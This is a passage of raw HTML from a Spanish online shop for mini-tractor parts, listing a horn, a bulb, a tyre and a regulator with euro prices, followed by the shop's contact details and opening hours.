height="450" class="wp-image-3124 avia-img-lazy-loading-3124 attachment-shop_catalog size-shop_catalog wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px"></noscript><noscript><img width="450" height="450"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-450x450.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-3124 avia-img-lazy-loading-3124 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="450" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-450x450.jpg" class="wp-image-3124 avia-img-lazy-loading-3124 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_164229-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></noscript><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">CLAXON</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>18,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></a></div></li><li class="product type-product post-3089 status-publish instock product_cat-c142 product_cat-d23f product_cat-d26f product_cat-genericos product_cat-otrasmarcas product_cat-a13 product_cat-d1100 product_cat-d258f product_cat-e2602 product_cat-f13 product_cat-ta207 product_cat-a14 product_cat-d1300 product_cat-d28f product_cat-e2604 product_cat-f14 product_cat-ta210 product_cat-a15 product_cat-d1450 product_cat-e2802 product_cat-f15 product_cat-p15f product_cat-ta215 product_cat-a17 product_cat-d1500 product_cat-e2804 product_cat-f16 product_cat-p17f product_cat-ta230 product_cat-a19 product_cat-d1550 product_cat-f17 product_cat-n179 product_cat-p19f product_cat-ta235 product_cat-a155 product_cat-d1600 product_cat-f18 product_cat-n209 product_cat-p21f product_cat-ta247 product_cat-a175 product_cat-d1650 product_cat-f20 product_cat-n229 product_cat-p155 product_cat-ta250 product_cat-a195 product_cat-d1800 product_cat-f22 product_cat-n239 product_cat-p165 product_cat-ta255 product_cat-b1-14 product_cat-d1850 product_cat-f24 product_cat-n249 product_cat-p175 product_cat-ta287 product_cat-b1-15 product_cat-d2000 product_cat-f26 product_cat-n279 product_cat-p185 product_cat-ta312 product_cat-b1-16 product_cat-d2050 product_cat-f28 product_cat-nx18 product_cat-sd1400 product_cat-ta317 product_cat-b1-17 product_cat-c144 product_cat-d2350 product_cat-f32 product_cat-sd1500 product_cat-tf17f product_cat-b1200 product_cat-c172 product_cat-f37 product_cat-mt14 product_cat-sd1603 product_cat-tf19f product_cat-b1400 product_cat-c174 product_cat-f42 product_cat-mt15 product_cat-sd1643 product_cat-tf21f product_cat-b1402 product_cat-e14 product_cat-f145 product_cat-mt16 product_cat-sd1800 product_cat-tf23f product_cat-b1410 product_cat-e15 product_cat-f155 product_cat-mt17 product_cat-sd1803 product_cat-tl1900 product_cat-b1500 product_cat-e16 product_cat-f165 product_cat-mt18 product_cat-sd1840 product_cat-tl2100 product_cat-b1502 product_cat-e18 product_cat-f175 product_cat-mt20 product_cat-sd1843 product_cat-tl2300 product_cat-b1550 product_cat-e21 product_cat-f180 product_cat-mt21 product_cat-sd2000 product_cat-tl2301 product_cat-b1600 product_cat-e23 product_cat-f195 product_cat-mt22 product_cat-sd2003 product_cat-tl2500 product_cat-b1610 product_cat-e25 product_cat-f200 product_cat-mt23 product_cat-sd2043 product_cat-tl2501 product_cat-b1700 product_cat-e28 product_cat-f215 product_cat-mt24 product_cat-sd2200 product_cat-tl2700 product_cat-b1702 product_cat-e140 product_cat-f220 product_cat-mt25 product_cat-sd2203 product_cat-tl2701 product_cat-b1750 product_cat-e144 product_cat-f235 product_cat-mt26 product_cat-sd2243 product_cat-tm15 product_cat-b1902 product_cat-e150 product_cat-f255 product_cat-mt27 product_cat-sd2443 product_cat-tm16 product_cat-b2150 product_cat-e152 product_cat-f-5 product_cat-mt28 product_cat-sd2643 product_cat-tm17 product_cat-b4200 product_cat-e154 product_cat-f-6 product_cat-mt30 product_cat-sd2803 product_cat-tm18 product_cat-b5000 product_cat-e172 product_cat-f-7 product_cat-mt33 product_cat-sd2843 product_cat-tm150 product_cat-b5001 product_cat-e174 product_cat-fx13 product_cat-mt165 product_cat-sl1303 product_cat-tm165 product_cat-b6000 product_cat-e179 product_cat-fx17 product_cat-mt180 product_cat-sl1343 product_cat-tm170 product_cat-b6001 product_cat-e182 product_cat-fx18 product_cat-mt185 product_cat-sl1503 product_cat-tm185 product_cat-b6200 product_cat-e184 product_cat-fx20 product_cat-mt200 product_cat-sl1543 product_cat-tm215 product_cat-b7000 product_cat-e202 product_cat-fx22 product_cat-mt240 product_cat-sl1603 product_cat-tm217 product_cat-b7001 product_cat-e204 product_cat-fx24 product_cat-mt1301 product_cat-sl1643 product_cat-tm223 product_cat-b7100 product_cat-e222 product_cat-fx26 product_cat-mt1401 product_cat-sl1703 product_cat-ts1610 product_cat-b7200 product_cat-e224 product_cat-fx28 product_cat-mt1601 product_cat-sl1743 product_cat-ts1700 product_cat-b8200 product_cat-e232 product_cat-mt1800 product_cat-sp1500 product_cat-ts1910 product_cat-ym1100 product_cat-b-10 product_cat-e234 product_cat-mt1801 product_cat-sp1503 product_cat-ts2200 product_cat-ym1110 product_cat-e262 product_cat-gb20 product_cat-mt2000 product_cat-sp1540 product_cat-ts2202 product_cat-ym1300 product_cat-e264 product_cat-gl19 product_cat-mt2001 product_cat-sp1700 product_cat-ts2205 product_cat-ym1301 product_cat-e280 product_cat-gl21 product_cat-mt2201 product_cat-sp1740 product_cat-ts2210 product_cat-ym1401 product_cat-e1802 product_cat-gl23 product_cat-mt2301 product_cat-sp1840 product_cat-ts2220 product_cat-ym1402 product_cat-e1804 product_cat-gl25 product_cat-mt2501 product_cat-su1100 product_cat-ts2400 product_cat-ym1410 product_cat-e2002 product_cat-gl26 product_cat-mte1800 product_cat-su1140 product_cat-ts2510 product_cat-ym1500 product_cat-e2004 product_cat-gl27 product_cat-mte2000 product_cat-su1141 product_cat-ts2810 product_cat-ym1502 product_cat-e2302 product_cat-gl29 product_cat-mtx13 product_cat-su1300 product_cat-ts3110 product_cat-ym1510 product_cat-e2304 product_cat-gl32 product_cat-mtx15 product_cat-su1301 product_cat-ts3510 product_cat-ym1600 product_cat-gt-3 product_cat-su1340 product_cat-tu120 product_cat-ym1601 product_cat-gt-5 product_cat-su1341 product_cat-tu125 product_cat-ym1610 product_cat-gt-8 product_cat-su1500 product_cat-tu127 product_cat-ym1602 product_cat-l1-18 product_cat-su1540 product_cat-tu130 product_cat-ym1700 product_cat-l1-20 product_cat-tu135 product_cat-ym1702 product_cat-l1-22 product_cat-tu137 product_cat-ym1720 product_cat-l1-24 product_cat-tu140 product_cat-ym1800 product_cat-l1-185 product_cat-tu145 product_cat-ym1802 product_cat-l1-195 product_cat-tu147 product_cat-ym1810 product_cat-l1-205 product_cat-tu150 product_cat-ym1820 product_cat-l1-215 product_cat-tu155 product_cat-ym1900 product_cat-l1-225 product_cat-tu157 product_cat-ym2000 product_cat-l1-235 product_cat-tu160 product_cat-ym2001 product_cat-l1-245 product_cat-tu165 product_cat-ym2002 product_cat-l1-255 product_cat-tu167 product_cat-ym2010 product_cat-l1-275 product_cat-tu170 product_cat-ym2020 product_cat-l1500 product_cat-tu175 product_cat-ym2200 product_cat-l1501 product_cat-tu177 product_cat-ym2202 product_cat-l1801 product_cat-tu180 product_cat-ym2210 product_cat-l1802 product_cat-tu185 product_cat-ym2220 product_cat-l2000 product_cat-tu197 product_cat-ym2301 product_cat-l2002 product_cat-tu200 product_cat-ym2310 product_cat-l2050 product_cat-tu205 product_cat-ym2402 product_cat-l2201 product_cat-tu217 product_cat-ym2420 product_cat-l2202 product_cat-tu220 product_cat-ym2500 product_cat-l2402 product_cat-tu225 product_cat-ym2620 product_cat-l2600 product_cat-tu240 product_cat-ym2820 product_cat-l2601 product_cat-tu245 product_cat-ym3000 product_cat-tu247 product_cat-tu318 product_cat-tu320 product_cat-tu324 product_cat-tu1400 product_cat-tu1500 product_cat-tu1600 product_cat-tu1700 product_cat-tu1900 product_cat-tu2100 product_cat-tx155 product_cat-tx1000 product_cat-tx1100 product_cat-tx1210 product_cat-tx1300 product_cat-tx1410 product_cat-tx1500 product_cat-tx1510 product_cat-tx2140 product_cat-tx2160 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://www.minitractoreszaragoza.com/producto/bombilla-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img  data-lazy- width="450" height="450"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-3088 avia-img-lazy-loading-3088 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-450x450.jpg" width="450" height="450" class="wp-image-3088 avia-img-lazy-loading-3088 attachment-shop_catalog size-shop_catalog wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px"></noscript><noscript><img width="450" height="450"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-450x450.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-3088 avia-img-lazy-loading-3088 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="450" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-450x450.jpg" class="wp-image-3088 avia-img-lazy-loading-3088 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185412-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></noscript><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">BOMBILLA</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></a></div></li><li class="product type-product post-2641 status-publish instock product_cat-genericos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://www.minitractoreszaragoza.com/producto/neumatico-8x18-taco-bajo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img  data-lazy- width="450" height="450"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-2640 avia-img-lazy-loading-2640 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-450x450.jpg" width="450" height="450" class="wp-image-2640 avia-img-lazy-loading-2640 attachment-shop_catalog size-shop_catalog wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px"></noscript><noscript><img width="450" height="450"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-450x450.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-2640 avia-img-lazy-loading-2640 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="450" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-450x450.jpg" class="wp-image-2640 avia-img-lazy-loading-2640 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191743-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></noscript><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">NEUMATICO 8&#215;18</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>189,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></a></div></li><li class="product type-product post-3117 status-publish last instock product_cat-genericos product_cat-otrasmarcas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://www.minitractoreszaragoza.com/producto/regulador-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img  data-lazy- width="450" height="450"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-3115 avia-img-lazy-loading-3115 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-450x450.jpg" width="450" height="450" class="wp-image-3115 avia-img-lazy-loading-3115 attachment-shop_catalog size-shop_catalog wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px"></noscript><noscript><img width="450" height="450"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-450x450.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-3115 avia-img-lazy-loading-3115 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="450" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-450x450.jpg" class="wp-image-3115 avia-img-lazy-loading-3115 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191007_161854-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></noscript><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">REGULADOR</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>59,99<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></a></div></li></ul></section></div></div></div></div><div class='container_wrap footer_color' id='footer'><div class='container'><div class='flex_column av_one_half  first el_before_av_one_half'><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">CONTACTO</h3><div class="textwidget">Calle Sisallo 5 Nave 6<br> 50720, La Cartuja - Zaragoza<br> Teléfono: 639 44 27 63<br> minitractoreszaragoza@gmail.com</div> <span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half  el_before_av_one_half '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">HORARIO</h3><div class="textwidget"><p>Lunes a Viernes: 7:30-15:30 (En verano consultar)<br /> Tardes: Consultar<br /> Sábados: Consultar</p></div> <span class="seperator extralight-border"></span></section></div></div></div><footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" ><div class='container'> <span class='copyright'>Mini Tractores Zaragoza © Todos los derechos reservados <a href="http://www.beewapp.es">Beewapp</a></span></div></footer></div> <a class='avia-post-nav avia-post-prev with-image' href='https://www.minitractoreszaragoza.com/producto/neumatico-4-00x12/' > <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> <span class='entry-info-wrap'> <span class='entry-info'> <span class='entry-title'>NEUMATICO 4.00&#215;12</span> <span class='entry-image'><img  data-lazy- width="80" height="80"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 80px) 100vw, 80px" class="wp-image-2620 avia-img-lazy-loading-2620 attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-80x80.jpg" width="80" height="80" class="wp-image-2620 avia-img-lazy-loading-2620 attachment-thumbnail size-thumbnail wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px"></noscript><noscript><img width="80" height="80"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-80x80.jpg" data-sizes="(max-width: 80px) 100vw, 80px" class="wp-image-2620 avia-img-lazy-loading-2620 attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="80" height="80" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-80x80.jpg" class="wp-image-2620 avia-img-lazy-loading-2620 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191104-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></noscript></span> </span> </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.minitractoreszaragoza.com/producto/neumatico-6-50x80x12/' > <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> <span class='entry-info-wrap'> <span class='entry-info'> <span class='entry-image'><img  data-lazy- width="80" height="80"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 80px) 100vw, 80px" class="wp-image-2628 avia-img-lazy-loading-2628 attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-80x80.jpg" width="80" height="80" class="wp-image-2628 avia-img-lazy-loading-2628 attachment-thumbnail size-thumbnail wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px"></noscript><noscript><img width="80" height="80"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191007_191300-36x36.jpg 36w, 